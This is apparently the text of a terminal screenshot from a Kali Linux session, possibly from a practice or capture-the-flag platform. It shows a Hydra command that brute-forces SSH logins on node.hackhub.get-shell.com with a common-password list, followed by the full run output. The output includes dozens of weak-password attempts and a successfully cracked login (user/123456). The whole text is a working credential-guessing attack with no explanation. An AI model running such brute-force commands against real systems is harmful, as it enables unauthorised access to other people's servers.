 └─# hydra -L '/var/run/vmblock-fuse/blockdir/T7Mrmv/user.txt' -P '/var/run/vmblock-fuse/blockdir/h4aG9a/常用密码.txt' -vV -o ssh.txt -t 5 -s 48720 node.hackhub.get
-shell.com ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bindin
g, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-18 21:28:27
[DATA] max 5 tasks per 1 server, overall 5 tasks, 7502 login tries (l:1/p:7502), ~1501 tries per task
[DATA] attacking ssh://node.hackhub.get-shell.com:48720/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://user@27.25.152.72:48720
[INFO] Successful, password authentication is supported by ssh://27.25.152.72:48720
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "admin" - 1 of 7502 [child 0] (0/0)
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "admin12" - 2 of 7502 [child 1] (0/0)
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "admin888" - 3 of 7502 [child 2] (0/0)
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "admin8" - 4 of 7502 [child 3] (0/0)
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "admin123" - 5 of 7502 [child 4] (0/0)
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "sysadmin" - 6 of 7502 [child 4] (0/0)
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "adminxxx" - 7 of 7502 [child 1] (0/0)
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "adminx" - 8 of 7502 [child 0] (0/0)
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "6kadmin" - 9 of 7502 [child 2] (0/0)
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "base" - 10 of 7502 [child 3] (0/0)
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "feitium" - 11 of 7502 [child 4] (0/0)
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "admins" - 12 of 7502 [child 1] (0/0)
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "root" - 13 of 7502 [child 0] (0/0)
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "roots" - 14 of 7502 [child 2] (0/0)
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "test" - 15 of 7502 [child 3] (0/0)
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "test1" - 16 of 7502 [child 4] (0/0)
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "test123" - 17 of 7502 [child 1] (0/0)
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "test2" - 18 of 7502 [child 0] (0/0)
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "password" - 19 of 7502 [child 2] (0/0)
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "aaaAAA111" - 20 of 7502 [child 3] (0/0)
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "888888" - 21 of 7502 [child 4] (0/0)
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "88888888" - 22 of 7502 [child 1] (0/0)
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "000000" - 23 of 7502 [child 3] (0/0)
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "00000000" - 24 of 7502 [child 0] (0/0)
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "111111" - 25 of 7502 [child 2] (0/0)
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "11111111" - 26 of 7502 [child 4] (0/0)
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "aaaaaa" - 27 of 7502 [child 1] (0/0)
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "aaaaaaaa" - 28 of 7502 [child 3] (0/0)
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "135246" - 29 of 7502 [child 2] (0/0)
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "135246789" - 30 of 7502 [child 0] (0/0)
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "123456" - 31 of 7502 [child 4] (0/0)
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "654321" - 32 of 7502 [child 2] (0/0)
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "12345" - 33 of 7502 [child 1] (0/0)
[ATTEMPT] target node.hackhub.get-shell.com - login "user" - pass "54321" - 34 of 7502 [child 3] (0/0)
[48720][ssh] host: node.hackhub.get-shell.com login: user password: 123456
[STATUS] attack finished for node.hackhub.get-shell.com (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-18 21:29:22
KALI
PURPLE